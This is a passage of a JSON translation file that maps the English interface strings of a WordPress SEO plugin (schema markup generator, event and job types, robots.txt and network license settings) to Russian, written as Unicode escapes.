guidelines).":["\u0414\u043e\u0431\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u043c\u0438 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0420\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043e\u043d\u0438 \u0438\u043c\u0435\u044e\u0442 \u043f\u0440\u044f\u043c\u043e\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u043a \u0442\u0435\u043c\u0435, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0432\u044b \u043f\u0438\u0448\u0435\u0442\u0435. \u0427\u0442\u043e \u0436\u0435 \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0437\u0434\u0435\u0441\u044c \u0432\u0430\u0436\u043d\u043e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0441\u0430\u0439\u0442\u044b: Google \u043d\u0430\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u00ab\u0441\u043f\u0430\u043c-\u0441\u0430\u0439\u0442\u044b\u00bb (\u0442\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u0440\u0443\u0448\u0430\u044e\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 Google \u0434\u043b\u044f \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432)."],"Week":["\u041d\u0435\u0434\u0435\u043b\u044f"],"Volunteer":["\u0412\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0441\u0442\u0432\u043e"],"Visual Arts Event":["\u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435 \u043f\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0443"],"Theater Event":["\u0422\u0435\u0430\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Test with Google":["\u0422\u0435\u0441\u0442 \u0441 Google"],"Temporary":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435"],"Stats":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430"],"Start Date":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430"],"Sports Event":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Social Event":["\u041e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Search Schema":["\u041f\u043e\u0438\u0441\u043a Schema"],"Screening Event":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Scheduled":["\u0417\u0430\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Sale Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0438"],"Rescheduled":["\u041f\u0435\u0440\u0435\u043d\u0435\u0441\u0435\u043d\u043e"],"Region":["\u0420\u0435\u0433\u0438\u043e\u043d"],"Publication Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Professional Certificate":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442"],"Postponed":["\u041e\u0442\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0439"],"Postgraduate Degree":["\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u043a\u0430\u043d\u0434\u0438\u0434\u0430\u0442\u0430 \u043d\u0430\u0443\u043a"],"Part Time":["\u041d\u0435\u043f\u043e\u043b\u043d\u0430\u044f \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u044c"],"Other":["\u0414\u0440\u0443\u0433\u043e\u0435"],"Online":["\u041e\u043d\u043b\u0430\u0439\u043d"],"Music Event":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Moved Online":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u043e \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442"],"Literary Event":["\u041b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Intern":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0435"],"Hour":["\u0427\u0430\u0441"],"High School":["\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u0448\u043a\u043e\u043b\u0430"],"Hackathon":["\u0425\u0430\u043a\u0430\u0442\u043e\u043d"],"Full Time":["\u041f\u043e\u043b\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"],"Food Event":["\u041a\u0443\u043b\u0438\u043d\u0430\u0440\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Festival":["\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c"],"Exhibition Event":["\u0412\u044b\u0441\u0442\u0430\u0432\u043e\u0447\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"End Date":["\u0414\u0430\u0442\u0430 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f"],"Education Event":["\u041e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Easily generate unlimited schema markup for your content to help you rank higher in search results. Our schema validator ensures your schema works out of the box.":["C\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u043c\u0435\u0442\u043e\u043a schema \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445. \u041d\u0430\u0448 \u0432\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 schema \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0443\u0435\u0442, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 schema \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441\u0440\u0430\u0437\u0443 \u0442\u0430\u043a, \u043a\u0430\u043a \u043d\u0443\u0436\u043d\u043e."],"Details":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Delivery Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438"],"Day-by-Day Basis":["\u0418\u0437\u043e \u0434\u043d\u044f \u0432 \u0434\u0435\u043d\u044c"],"Dance Event":["\u0422\u0430\u043d\u0446\u0435\u0432\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Custom Schema":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u0430\u044f Schema"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Contractor":["\u041f\u043e\u0434\u0440\u044f\u0434\u0447\u0438\u043a"],"Comedy Event":["\u041a\u043e\u043c\u0435\u0434\u0438\u0439\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Childrens Event":["\u0414\u0435\u0442\u0441\u043a\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Cancelled":["\u041e\u0442\u043c\u0435\u043d\u0435\u043d\u043e"],"Business Event":["\u0414\u0435\u043b\u043e\u0432\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Bachelor Degree":["\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u0431\u0430\u043a\u0430\u043b\u0430\u0432\u0440\u0430"],"Associate Degree":["\u0421\u0440\u0435\u0434\u043d\u0435\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435"],"Are you sure you want to delete this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Annual":["\u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"Your URL is invalid. Please check the format and try again.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0435\u0433\u043e \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Your Templates":["\u0412\u0430\u0448\u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b"],"You have not added any schema yet. You can add any schema graphs you like via the Schema Generator below.":["\u0412\u044b \u0435\u0449\u0435 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u043b\u0438 Schema. \u041c\u043e\u0436\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0432\u0448\u0438\u0435\u0441\u044f \u0433\u0440\u0430\u0444\u044b Schema \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\u0430 Schema \u043d\u0438\u0436\u0435."],"Yes, process this network change":["\u0414\u0430, \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0441\u0435\u0442\u0438"],"Visit Site":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442"],"Video":["\u0412\u0438\u0434\u0435\u043e"],"Validate with Google":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Google"],"Validate Schema":["\u0412\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u044f Schema"],"Use our powerful Schema Generator to configure Schema Markup for your content. Search Engines use structured data to better understand what your site is about as well as to display rich snippets in search results. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043d\u0430\u0448 \u043c\u043e\u0449\u043d\u044b\u0439 \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 Schema \u0434\u043b\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435, \u0447\u0442\u043e\u0431\u044b \u043b\u0443\u0447\u0448\u0435 \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c, \u043e \u0447\u0435\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. %1$s"],"Unlock network-level tools to manage all your sites from one easy-to-use location. Migrate data or create backups without the need to visit each dashboard.":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u0435\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u043c\u0438 \u0441\u0430\u0439\u0442\u0430\u043c\u0438 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u041f\u0435\u0440\u0435\u043d\u043e\u0441\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u043b\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0435 \u043a\u043e\u043f\u0438\u0438 \u0431\u0435\u0437 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u043a\u0430\u0436\u0434\u0443\u044e \u043f\u0430\u043d\u0435\u043b\u044c \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430."],"Unlock network-level tools to manage all your sites from one easy-to-use location. Manage your license key activations for each individual domain.":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u0435\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u043c\u0438 \u0441\u0430\u0439\u0442\u0430\u043c\u0438 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f\u043c\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043a\u043b\u044e\u0447\u0430 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0434\u043e\u043c\u0435\u043d\u0430."],"Unlimited Schema":["\u0411\u0435\u0437\u043b\u0438\u043c\u0438\u0442\u043d\u0430\u044f Schema"],"This is the default graph for this post type. All data for this graph will be automatically generated.":["\u042d\u0442\u043e \u0433\u0440\u0430\u0444 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438. \u0412\u0441\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0433\u0440\u0430\u0444\u0430 \u0431\u0443\u0434\u0443\u0442 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"This is a network-wide change.":["\u042d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u0430\u0445 \u0432\u0441\u0435\u0439 \u0441\u0435\u0442\u0438."],"These custom robots.txt rules will apply globally to your entire network. To adjust the robots.txt rules for an individual site, please visit the dashboard for that site directly and update the settings there.":["\u042d\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 robots.txt \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 robots.txt \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0437\u0430\u0439\u0434\u0438\u0442\u0435 \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u044c \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0442\u0430\u043c."],"These custom robots.txt rules will apply globally to your entire network. To adjust the robots.txt rules for an individual site, please choose it in the list above.":["\u042d\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 robots.txt \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 robots.txt \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0432\u044b\u0448\u0435."],"Service":["\u0423\u0441\u043b\u0443\u0433\u0430"],"Select Site":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u0430\u0439\u0442"],"Search Results Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Schema Validation":["\u0412\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u044f Schema"],"Schema Templates":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b Schema"],"Schema In Use":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0430\u044f Schema"],"Schema Generator":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema"],"Schema Catalog":["\u041a\u0430\u0442\u0430\u043b\u043e\u0433 Schema"],"Path":["\u041f\u0443\u0442\u044c"],"Network Admin (no site)":["\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440 \u0441\u0435\u0442\u0438 (\u0431\u0435\u0437 \u0441\u0430\u0439\u0442\u0430)"],"Music Group":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u0430\u044f \u0433\u0440\u0443\u043f\u043f\u0430"],"Music Album":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u043b\u044c\u0431\u043e\u043c"],"Music":["\u041c\u0443\u0437\u044b\u043a\u0430"],"Medical Page":["\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Job Posting":["\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043e \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438"],"items per page":["\u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"Increase Rankings":["\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"How To":["\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c"],"Generate Schema":["\u0413\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c Schema"],"Fact Check":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0444\u0430\u043a\u0442\u0430"],"Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435"],"Domain Activations":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043c\u0435\u043d\u0430"],"Deactivate License":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"Deactivate":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Dataset":["\u041d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445"],"Configure Schema Markup for your content. Search engines use structured data to display rich results in SERPs.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 Schema Markup \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u0432\u044b\u0434\u0430\u0447\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043b\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"Checkout Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430"],"Are you sure you want to deactivate this addon across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to deactivate these addons across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0434\u0434\u043e\u043d\u044b \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to activate this addon across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to activate these addons across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0434\u0434\u043e\u043d\u044b \u043f\u043e \u0441\u0435\u0442\u0438?"],"All":["\u0412\u0441\u0435"],"Alias Of":["\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c"],"Additional Schema Types":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b Schema"],"Activate License":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"About Page":["\u041e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"The URL of the author page.":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0432\u0442\u043e\u0440\u0430."],"Author URL":["URL \u0430\u0432\u0442\u043e\u0440\u0430"],"Software":["\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435"],"Network Tools":["\u0421\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"Website Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"The Image SEO module is a premium feature that enables you to globally control the title, alt tag, caption, description and filename of the images on your 